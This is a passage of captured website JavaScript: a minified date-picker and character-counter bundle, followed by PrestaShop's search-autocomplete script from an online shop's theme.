textarea, button, option")||(e.preventDefault(),S.$root[0].focus()))}}).on({focus:function(){C.addClass(x.target)},blur:function(){C.removeClass(x.target)}}).on("focus.toOpen",m).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=t(this),i=e.data(),n=e.hasClass(x.navDisabled)||e.hasClass(x.disabled),a=s();a=a&&(a.type||a.href),(n||a&&!t.contains(S.$root[0],a))&&S.$root[0].focus(),!n&&i.nav?S.set("highlight",S.component.item.highlight,{nav:i.nav}):!n&&"pick"in i?S.set("select",i.pick):i.clear?S.clear().close(!0):i.close&&S.close(!0)}),a(S.$root[0],"hidden",!0)}function v(){var e;w.hiddenName===!0?(e=r.name,r.name=""):(e=["string"==typeof w.hiddenPrefix?w.hiddenPrefix:"","string"==typeof w.hiddenSuffix?w.hiddenSuffix:"_submit"],e=e[0]+r.name+e[1]),S._hidden=t('<input type=hidden name="'+e+'"'+(C.data("value")||r.value?' value="'+S.get("select",w.formatSubmit)+'"':"")+">")[0],C.on("change."+b.id,function(){S._hidden.value=r.value?S.get("select",w.formatSubmit):""}),w.container?t(w.container).append(S._hidden):C.after(S._hidden)}function g(t){var e=t.keyCode,i=/^(8|46)$/.test(e);return 27==e?(S.close(),!1):void((32==e||i||!b.open&&S.component.key[e])&&(t.preventDefault(),t.stopPropagation(),i?S.clear().close():S.open()))}function m(t){t.stopPropagation(),"focus"==t.type&&S.$root.addClass(x.focused),S.open()}if(!r)return e;var y=!1,b={id:r.id||"P"+Math.abs(~~(Math.random()*new Date))},w=l?t.extend(!0,{},l.defaults,d):d||{},x=t.extend({},e.klasses(),w.klass),C=t(r),k=function(){return this.start()},S=k.prototype={constructor:k,$node:C,start:function(){return b&&b.start?S:(b.methods={},b.start=!0,b.open=!1,b.type=r.type,r.autofocus=r==s(),r.readOnly=!w.editable,r.id=r.id||b.id,"text"!=r.type&&(r.type="text"),S.component=new l(S,w),S.$root=t(e._.node("div",p(),x.picker,'id="'+r.id+'_root" tabindex="0"')),h(),w.formatSubmit&&v(),f(),w.container?t(w.container).append(S.$root):C.after(S.$root),S.on({start:S.component.onStart,render:S.component.onRender,stop:S.component.onStop,open:S.component.onOpen,close:S.component.onClose,set:S.component.onSet}).on({start:w.onStart,render:w.onRender,stop:w.onStop,open:w.onOpen,close:w.onClose,set:w.onSet}),y=i(S.$root.children()[0]),r.autofocus&&S.open(),S.trigger("start").trigger("render"))},render:function(t){return t?S.$root.html(p()):S.$root.find("."+x.box).html(S.component.nodes(b.open)),S.trigger("render")},stop:function(){return b.start?(S.close(),S._hidden&&S._hidden.parentNode.removeChild(S._hidden),S.$root.remove(),C.removeClass(x.input).removeData(o),setTimeout(function(){C.off("."+b.id)},0),r.type=b.type,r.readOnly=!1,S.trigger("stop"),b.methods={},b.start=!1,S):S},open:function(i){return b.open?S:(C.addClass(x.active),a(r,"expanded",!0),setTimeout(function(){S.$root.addClass(x.opened),a(S.$root[0],"hidden",!1)},0),i!==!1&&(b.open=!0,y&&c.css("overflow","hidden").css("padding-right","+="+n()),S.$root[0].focus(),u.on("click."+b.id+" focusin."+b.id,function(t){var e=t.target;e!=r&&e!=document&&3!=t.which&&S.close(e===S.$root.children()[0])}).on("keydown."+b.id,function(i){var n=i.keyCode,a=S.component.key[n],r=i.target;27==n?S.close(!0):r!=S.$root[0]||!a&&13!=n?t.contains(S.$root[0],r)&&13==n&&(i.preventDefault(),r.click()):(i.preventDefault(),a?e._.trigger(S.component.key.go,S,[e._.trigger(a)]):S.$root.find("."+x.highlighted).hasClass(x.disabled)||S.set("select",S.component.item.highlight).close())})),S.trigger("open"))},close:function(t){return t&&(S.$root.off("focus.toOpen")[0].focus(),setTimeout(function(){S.$root.on("focus.toOpen",m)},0)),C.removeClass(x.active),a(r,"expanded",!1),setTimeout(function(){S.$root.removeClass(x.opened+" "+x.focused),a(S.$root[0],"hidden",!0)},0),b.open?(b.open=!1,y&&c.css("overflow","").css("padding-right","-="+n()),u.off("."+b.id),S.trigger("close")):S},clear:function(t){return S.set("clear",null,t)},set:function(e,i,n){var a,r,o=t.isPlainObject(e),s=o?e:{};if(n=o&&t.isPlainObject(i)?i:n||{},e){o||(s[e]=i);for(a in s)r=s[a],a in S.component.item&&(void 0===r&&(r=null),S.component.set(a,r,n)),("select"==a||"clear"==a)&&C.val("clear"==a?"":S.get(a,w.format)).trigger("change");S.render()}return n.muted?S:S.trigger("set",s)},get:function(t,i){if(t=t||"value",null!=b[t])return b[t];if("valueSubmit"==t){if(S._hidden)return S._hidden.value;t="value"}if("value"==t)return r.value;if(t in S.component.item){if("string"==typeof i){var n=S.component.get(t);return n?e._.trigger(S.component.formats.toString,S.component,[i,n]):""}return S.component.get(t)}},on:function(e,i,n){var a,r,o=t.isPlainObject(e),s=o?e:{};if(e){o||(s[e]=i);for(a in s)r=s[a],n&&(a="_"+a),b.methods[a]=b.methods[a]||[],b.methods[a].push(r)}return S},off:function(){var t,e,i=arguments;for(t=0,namesCount=i.length;namesCount>t;t+=1)e=i[t],e in b.methods&&delete b.methods[e];return S},trigger:function(t,i){var n=function(t){var n=b.methods[t];n&&n.map(function(t){e._.trigger(t,S,[i])})};return n("_"+t),n(t),S}};return new k}function i(t){var e,i="position";return t.currentStyle?e=t.currentStyle[i]:window.getComputedStyle&&(e=getComputedStyle(t)[i]),"fixed"==e}function n(){if(c.height()<=l.height())return 0;var e=t('<div style="visibility:hidden;width:100px" />').appendTo("body"),i=e[0].offsetWidth;e.css("overflow","scroll");var n=t('<div style="width:100%" />').appendTo(e),a=n[0].offsetWidth;return e.remove(),i-a}function a(e,i,n){if(t.isPlainObject(i))for(var a in i)r(e,a,i[a]);else r(e,i,n)}function r(t,e,i){t.setAttribute(("role"==e?"":"aria-")+e,i)}function o(e,i){t.isPlainObject(e)||(e={attribute:i}),i="";for(var n in e){var a=("role"==n?"":"aria-")+n,r=e[n];i+=null==r?"":a+'="'+e[n]+'"'}return i}function s(){try{return document.activeElement}catch(t){}}var l=t(window),u=t(document),c=t(document.documentElement);return e.klasses=function(t){return t=t||"picker",{picker:t,opened:t+"--opened",focused:t+"--focused",input:t+"__input",active:t+"__input--active",target:t+"__input--target",holder:t+"__holder",frame:t+"__frame",wrap:t+"__wrap",box:t+"__box"}},e._={group:function(t){for(var i,n="",a=e._.trigger(t.min,t);a<=e._.trigger(t.max,t,[a]);a+=t.i)i=e._.trigger(t.item,t,[a]),n+=e._.node(t.node,i[0],i[1],i[2]);return n},node:function(e,i,n,a){return i?(i=t.isArray(i)?i.join(""):i,n=n?' class="'+n+'"':"",a=a?" "+a:"","<"+e+n+a+">"+i+"</"+e+">"):""},lead:function(t){return(10>t?"0":"")+t},trigger:function(t,e,i){return"function"==typeof t?t.apply(e,i||[]):t},digits:function(t){return/\d/.test(t[1])?2:1},isDate:function(t){return{}.toString.call(t).indexOf("Date")>-1&&this.isInteger(t.getDate())},isInteger:function(t){return{}.toString.call(t).indexOf("Number")>-1&&t%1===0},ariaAttr:o},e.extend=function(i,n){t.fn[i]=function(a,r){var o=this.data(i);return"picker"==a?o:o&&"string"==typeof a?e._.trigger(o[a],o,[r]):this.each(function(){var r=t(this);r.data(i)||new e(this,i,n,a)})},t.fn[i].defaults=n.defaults},e}),function(t){"function"==typeof define&&define.amd?define(["picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,e){function i(t,e){var i=this,n=t.$node[0],a=n.value,r=t.$node.data("value"),o=r||a,s=r?e.formatSubmit:e.format,l=function(){return n.currentStyle?"rtl"==n.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction};i.settings=e,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(e.disable||[]).slice(0),i.item.enable=-function(t){return t[0]===!0?t.shift():-1}(i.item.disable),i.set("min",e.min).set("max",e.max).set("now"),o?i.set("select",o,{format:s}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return l()?-1:1},37:function(){return l()?1:-1},go:function(t){var e=i.item.highlight,n=new Date(e.year,e.month,e.date+t);i.set("highlight",n,{interval:t}),this.render()}},t.on("render",function(){t.$root.find("."+e.klass.selectMonth).on("change",function(){var i=this.value;i&&(t.set("highlight",[t.get("view").year,i,t.get("highlight").date]),t.$root.find("."+e.klass.selectMonth).trigger("focus"))}),t.$root.find("."+e.klass.selectYear).on("change",function(){var i=this.value;i&&(t.set("highlight",[i,t.get("view").month,t.get("highlight").date]),t.$root.find("."+e.klass.selectYear).trigger("focus"))})},1).on("open",function(){var n="";i.disabled(i.get("now"))&&(n=":not(."+e.klass.buttonToday+")"),t.$root.find("button"+n+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}var n=7,a=6,r=t._;i.prototype.set=function(t,e,i){var n=this,a=n.item;return null===e?("clear"==t&&(t="select"),a[t]=e,n):(a["enable"==t?"disable":"flip"==t?"enable":t]=n.queue[t].split(" ").map(function(a){return e=n[a](t,e,i)}).pop(),"select"==t?n.set("highlight",a.select,i):"highlight"==t?n.set("view",a.highlight,i):t.match(/^(flip|min|max|disable|enable)$/)&&(a.select&&n.disabled(a.select)&&n.set("select",a.select,i),a.highlight&&n.disabled(a.highlight)&&n.set("highlight",a.highlight,i)),n)},i.prototype.get=function(t){return this.item[t]},i.prototype.create=function(t,i,n){var a,o=this;return i=void 0===i?t:i,i==-1/0||1/0==i?a=i:e.isPlainObject(i)&&r.isInteger(i.pick)?i=i.obj:e.isArray(i)?(i=new Date(i[0],i[1],i[2]),i=r.isDate(i)?i:o.create().obj):i=r.isInteger(i)||r.isDate(i)?o.normalize(new Date(i),n):o.now(t,i,n),{year:a||i.getFullYear(),month:a||i.getMonth(),date:a||i.getDate(),day:a||i.getDay(),obj:a||i,pick:a||i.getTime()}},i.prototype.createRange=function(t,i){var n=this,a=function(t){return t===!0||e.isArray(t)||r.isDate(t)?n.create(t):t};return r.isInteger(t)||(t=a(t)),r.isInteger(i)||(i=a(i)),r.isInteger(t)&&e.isPlainObject(i)?t=[i.year,i.month,i.date+t]:r.isInteger(i)&&e.isPlainObject(t)&&(i=[t.year,t.month,t.date+i]),{from:a(t),to:a(i)}},i.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},i.prototype.overlapRanges=function(t,e){var i=this;return t=i.createRange(t.from,t.to),e=i.createRange(e.from,e.to),i.withinRange(t,e.from)||i.withinRange(t,e.to)||i.withinRange(e,t.from)||i.withinRange(e,t.to)},i.prototype.now=function(t,e,i){return e=new Date,i&&i.rel&&e.setDate(e.getDate()+i.rel),this.normalize(e,i)},i.prototype.navigate=function(t,i,n){var a,r,o,s,l=e.isArray(i),u=e.isPlainObject(i),c=this.item.view;if(l||u){for(u?(r=i.year,o=i.month,s=i.date):(r=+i[0],o=+i[1],s=+i[2]),n&&n.nav&&c&&c.month!==o&&(r=c.year,o=c.month),a=new Date(r,o+(n&&n.nav?n.nav:0),1),r=a.getFullYear(),o=a.getMonth();new Date(r,o,s).getMonth()!==o;)s-=1;i=[r,o,s]}return i},i.prototype.normalize=function(t){return t.setHours(0,0,0,0),t},i.prototype.measure=function(t,e){var i=this;return e?"string"==typeof e?e=i.parse(t,e):r.isInteger(e)&&(e=i.now(t,e,{rel:e})):e="min"==t?-1/0:1/0,e},i.prototype.viewset=function(t,e){return this.create([e.year,e.month,1])},i.prototype.validate=function(t,i,n){var a,o,s,l,u=this,c=i,d=n&&n.interval?n.interval:1,p=-1===u.item.enable,f=u.item.min,h=u.item.max,v=p&&u.item.disable.filter(function(t){if(e.isArray(t)){var n=u.create(t).pick;n<i.pick?a=!0:n>i.pick&&(o=!0)}return r.isInteger(t)}).length;if((!n||!n.nav)&&(!p&&u.disabled(i)||p&&u.disabled(i)&&(v||a||o)||!p&&(i.pick<=f.pick||i.pick>=h.pick)))for(p&&!v&&(!o&&d>0||!a&&0>d)&&(d*=-1);u.disabled(i)&&(Math.abs(d)>1&&(i.month<c.month||i.month>c.month)&&(i=c,d=d>0?1:-1),i.pick<=f.pick?(s=!0,d=1,i=u.create([f.year,f.month,f.date+(i.pick===f.pick?0:-1)])):i.pick>=h.pick&&(l=!0,d=-1,i=u.create([h.year,h.month,h.date+(i.pick===h.pick?0:1)])),!s||!l);)i=u.create([i.year,i.month,i.date+d]);return i},i.prototype.disabled=function(t){var i=this,n=i.item.disable.filter(function(n){return r.isInteger(n)?t.day===(i.settings.firstDay?n:n-1)%7:e.isArray(n)||r.isDate(n)?t.pick===i.create(n).pick:e.isPlainObject(n)?i.withinRange(n,t):void 0});return n=n.length&&!n.filter(function(t){return e.isArray(t)&&"inverted"==t[3]||e.isPlainObject(t)&&t.inverted}).length,-1===i.item.enable?!n:n||t.pick<i.item.min.pick||t.pick>i.item.max.pick},i.prototype.parse=function(t,e,i){var n=this,a={};return e&&"string"==typeof e?(i&&i.format||(i=i||{},i.format=n.settings.format),n.formats.toArray(i.format).map(function(t){var i=n.formats[t],o=i?r.trigger(i,n,[e,a]):t.replace(/^!/,"").length;i&&(a[t]=e.substr(0,o)),e=e.substr(o)}),[a.yyyy||a.yy,+(a.mm||a.m)-1,a.dd||a.d]):e},i.prototype.formats=function(){function t(t,e,i){var n=t.match(/\w+/)[0];return i.mm||i.m||(i.m=e.indexOf(n)+1),n.length}function e(t){return t.match(/\w+/)[0].length}return{d:function(t,e){return t?r.digits(t):e.date},dd:function(t,e){return t?2:r.lead(e.date)},ddd:function(t,i){return t?e(t):this.settings.weekdaysShort[i.day]},dddd:function(t,i){return t?e(t):this.settings.weekdaysFull[i.day]},m:function(t,e){return t?r.digits(t):e.month+1},mm:function(t,e){return t?2:r.lead(e.month+1)},mmm:function(e,i){var n=this.settings.monthsShort;return e?t(e,n,i):n[i.month]},mmmm:function(e,i){var n=this.settings.monthsFull;return e?t(e,n,i):n[i.month]},yy:function(t,e){return t?2:(""+e.year).slice(2)},yyyy:function(t,e){return t?4:e.year},toArray:function(t){return t.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return r.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}}}(),i.prototype.isDateExact=function(t,i){var n=this;return r.isInteger(t)&&r.isInteger(i)||"boolean"==typeof t&&"boolean"==typeof i?t===i:(r.isDate(t)||e.isArray(t))&&(r.isDate(i)||e.isArray(i))?n.create(t).pick===n.create(i).pick:e.isPlainObject(t)&&e.isPlainObject(i)?n.isDateExact(t.from,i.from)&&n.isDateExact(t.to,i.to):!1},i.prototype.isDateOverlap=function(t,i){var n=this,a=n.settings.firstDay?1:0;return r.isInteger(t)&&(r.isDate(i)||e.isArray(i))?(t=t%7+a,t===n.create(i).day+1):r.isInteger(i)&&(r.isDate(t)||e.isArray(t))?(i=i%7+a,i===n.create(t).day+1):e.isPlainObject(t)&&e.isPlainObject(i)?n.overlapRanges(t,i):!1},i.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},i.prototype.deactivate=function(t,i){var n=this,a=n.item.disable.slice(0);return"flip"==i?n.flipEnable():i===!1?(n.flipEnable(1),a=[]):i===!0?(n.flipEnable(-1),a=[]):i.map(function(t){for(var i,o=0;o<a.length;o+=1)if(n.isDateExact(t,a[o])){i=!0;break}i||(r.isInteger(t)||r.isDate(t)||e.isArray(t)||e.isPlainObject(t)&&t.from&&t.to)&&a.push(t)}),a},i.prototype.activate=function(t,i){var n=this,a=n.item.disable,o=a.length;return"flip"==i?n.flipEnable():i===!0?(n.flipEnable(1),a=[]):i===!1?(n.flipEnable(-1),a=[]):i.map(function(t){var i,s,l,u;for(l=0;o>l;l+=1){if(s=a[l],n.isDateExact(s,t)){i=a[l]=null,u=!0;break}if(n.isDateOverlap(s,t)){e.isPlainObject(t)?(t.inverted=!0,i=t):e.isArray(t)?(i=t,i[3]||i.push("inverted")):r.isDate(t)&&(i=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(i)for(l=0;o>l;l+=1)if(n.isDateExact(a[l],t)){a[l]=null;break}if(u)for(l=0;o>l;l+=1)if(n.isDateOverlap(a[l],t)){a[l]=null;break}i&&a.push(i)}),a.filter(function(t){return null!=t})},i.prototype.nodes=function(t){var e=this,i=e.settings,o=e.item,s=o.now,l=o.select,u=o.highlight,c=o.view,d=o.disable,p=o.min,f=o.max,h=function(t,e){return i.firstDay&&(t.push(t.shift()),e.push(e.shift())),r.node("thead",r.node("tr",r.group({min:0,max:n-1,i:1,node:"th",item:function(n){return[t[n],i.klass.weekdays,'scope=col title="'+e[n]+'"']}})))}((i.showWeekdaysFull?i.weekdaysFull:i.weekdaysLetter).slice(0),i.weekdaysFull.slice(0)),v=function(t){return r.node("div"," ",i.klass["nav"+(t?"Next":"Prev")]+(t&&c.year>=f.year&&c.month>=f.month||!t&&c.year<=p.year&&c.month<=p.month?" "+i.klass.navDisabled:""),"data-nav="+(t||-1)+" "+r.ariaAttr({role:"button",controls:e.$node[0].id+"_table"})+' title="'+(t?i.labelMonthNext:i.labelMonthPrev)+'"')},g=function(n){var a=i.showMonthsShort?i.monthsShort:i.monthsFull;return"short_months"==n&&(a=i.monthsShort),i.selectMonths&&void 0==n?r.node("select",r.group({min:0,max:11,i:1,node:"option",item:function(t){return[a[t],0,"value="+t+(c.month==t?" selected":"")+(c.year==p.year&&t<p.month||c.year==f.year&&t>f.month?" disabled":"")]}}),i.klass.selectMonth+" browser-default",(t?"":"disabled")+" "+r.ariaAttr({controls:e.$node[0].id+"_table"})+' title="'+i.labelMonthSelect+'"'):"short_months"==n?null!=l?r.node("div",a[l.month]):r.node("div",a[c.month]):r.node("div",a[c.month],i.klass.month)},m=function(n){var a=c.year,o=i.selectYears===!0?5:~~(i.selectYears/2);if(o){var s=p.year,l=f.year,u=a-o,d=a+o;if(s>u&&(d+=s-u,u=s),d>l){var h=u-s,v=d-l;u-=h>v?v:h,d=l}if(i.selectYears&&void 0==n)return r.node("select",r.group({min:u,max:d,i:1,node:"option",item:function(t){return[t,0,"value="+t+(a==t?" selected":"")]}}),i.klass.selectYear+" browser-default",(t?"":"disabled")+" "+r.ariaAttr({controls:e.$node[0].id+"_table"})+' title="'+i.labelYearSelect+'"')}return"raw"==n?r.node("div",a):r.node("div",a,i.klass.year)};return createDayLabel=function(){return null!=l?r.node("div",l.date):r.node("div",s.date)},createWeekdayLabel=function(){var t;t=null!=l?l.day:s.day;var e=i.weekdaysFull[t];return e},r.node("div",r.node("div",createWeekdayLabel(),"picker__weekday-display")+r.node("div",g("short_months"),i.klass.month_display)+r.node("div",createDayLabel(),i.klass.day_display)+r.node("div",m("raw"),i.klass.year_display),i.klass.date_display)+r.node("div",r.node("div",(i.selectYears?g()+m():g()+m())+v()+v(1),i.klass.header)+r.node("table",h+r.node("tbody",r.group({min:0,max:a-1,i:1,node:"tr",item:function(t){var a=i.firstDay&&0===e.create([c.year,c.month,1]).day?-7:0;return[r.group({min:n*t-c.day+a+1,max:function(){return this.min+n-1},i:1,node:"td",item:function(t){t=e.create([c.year,c.month,t+(i.firstDay?1:0)]);var n=l&&l.pick==t.pick,a=u&&u.pick==t.pick,o=d&&e.disabled(t)||t.pick<p.pick||t.pick>f.pick,h=r.trigger(e.formats.toString,e,[i.format,t]);return[r.node("div",t.date,function(e){return e.push(c.month==t.month?i.klass.infocus:i.klass.outfocus),s.pick==t.pick&&e.push(i.klass.now),n&&e.push(i.klass.selected),a&&e.push(i.klass.highlighted),o&&e.push(i.klass.disabled),e.join(" ")}([i.klass.day]),"data-pick="+t.pick+" "+r.ariaAttr({role:"gridcell",label:h,selected:n&&e.$node.val()===h?!0:null,activedescendant:a?!0:null,disabled:o?!0:null})),"",r.ariaAttr({role:"presentation"})]}})]}})),i.klass.table,'id="'+e.$node[0].id+'_table" '+r.ariaAttr({role:"grid",controls:e.$node[0].id,readonly:!0})),i.klass.calendar_container)+r.node("div",r.node("button",i.today,"btn-flat picker__today","type=button data-pick="+s.pick+(t&&!e.disabled(s)?"":" disabled")+" "+r.ariaAttr({controls:e.$node[0].id}))+r.node("button",i.clear,"btn-flat picker__clear","type=button data-clear=1"+(t?"":" disabled")+" "+r.ariaAttr({controls:e.$node[0].id}))+r.node("button",i.close,"btn-flat picker__close","type=button data-close=true "+(t?"":" disabled")+" "+r.ariaAttr({controls:e.$node[0].id})),i.klass.footer)},i.defaults=function(t){return{labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],weekdaysLetter:["S","M","T","W","T","F","S"],today:"Today",clear:"Clear",close:"Close",format:"d mmmm, yyyy",klass:{table:t+"table",header:t+"header",date_display:t+"date-display",day_display:t+"day-display",month_display:t+"month-display",year_display:t+"year-display",calendar_container:t+"calendar-container",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}}}(t.klasses().picker+"__"),t.extend("pickadate",i)}),function(t){function e(){var e=+t(this).attr("length"),i=+t(this).val().length,n=e>=i;t(this).parent().find('span[class="character-counter"]').html(i+"/"+e),a(n,t(this))}function i(e){var i=t("<span/>").addClass("character-counter").css("float","right").css("font-size","12px").css("height",1);e.parent().append(i)}function n(){t(this).parent().find('span[class="character-counter"]').html("")}function a(t,e){var i=e.hasClass("invalid");t&&i?e.removeClass("invalid"):t||i||(e.removeClass("valid"),e.addClass("invalid"))}t.fn.characterCounter=function(){return this.each(function(){var a=void 0!==t(this).attr("length");a&&(t(this).on("input",e),t(this).on("focus",e),t(this).on("blur",n),i(t(this)))})},t(document).ready(function(){t("input, textarea").characterCounter()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.e-novelec.fr/themes/cmd_2020/js/modules/blocksearch/blocksearch.js
body_size: 1227
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2015 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

var instantSearchQueries = [];
$(document).ready(function()
{
	if (typeof blocksearch_type == 'undefined')
		return;

	var $input = $("#search_query_" + blocksearch_type);

	var width_ac_results = 	$input.parent('form').outerWidth();
	if (typeof ajaxsearch != 'undefined' && ajaxsearch) {
		$input.autocomplete(
			search_url,
			{
				minChars: 3,
				max: 10,
				width: (width_ac_results > 0 ? width_ac_results : 500),
				selectFirst: false,
				scroll: false,
				dataType: "json",
				formatItem: function(data, i, max, value, term) {
					return value;
				},
				parse: function(data) {
					var mytab = [];
					for (var i = 0; i < data.length; i++)
						// mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
						mytab[mytab.length] = { data: data[i], value: data[i].pname };
					return mytab;
				},
				extraParams: {
					ajaxSearch: 1,
					id_lang: id_lang
				}
			}
		)
		.result(function(event, data, formatted) {
			$input.val(data.pname);
			document.location.href = data.product_link;
		});
	}

	if (typeof instantsearch != 'undefined' && instantsearch) {
		$input.on('keyup', function(){
			if($(this).val().length > 4)
			{
				stopInstantSearchQueries();
				instantSearchQuery = $.ajax({
					url: search_url + '?rand=' + new Date().getTime(),
					data: {
						instantSearch: 1,
						id_lang: id_lang,
						q: $(this).val()
					},
					dataType: 'html',
					type: 'POST',
					headers: { "cache-control": "no-cache" },
					async: true,
					cache: false,
					success: function(data){
						if ($input.val().length > 0) {
							tryToCloseInstantSearch();
							$('#center_column').attr('id', 'old_center_column');
							$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + '">' + data + '</div>').hide();
							// Button override
							ajaxCart.overrideButtonsInThePage();
							$("#instant_search_results a.close").on('click', function() {
								$input.val('');
								return tryToCloseInstantSearch();
							});
							return false;
						}
						else
							tryToCloseInstantSearch();
					}
				});
				instantSearchQueries.push(instantSearchQuery);
			}
			else
				tryToCloseInstantSearch();
		});
	}
});

function tryToCloseInstantSearch()
{
	var $oldCenterColumn = $('#old_center_column');
	if ($oldCenterColumn.length > 0)
	{
		$('#center_column').remove();
		$oldCenterColumn.attr('id', 'center_column').show();
		return false;
	}
}

function stopInstantSearchQueries()
{
	for(var i=0; i<instantSearchQueries.length; i++)
		instantSearchQueries[i].abort();
	instantSearchQueries = [];
}
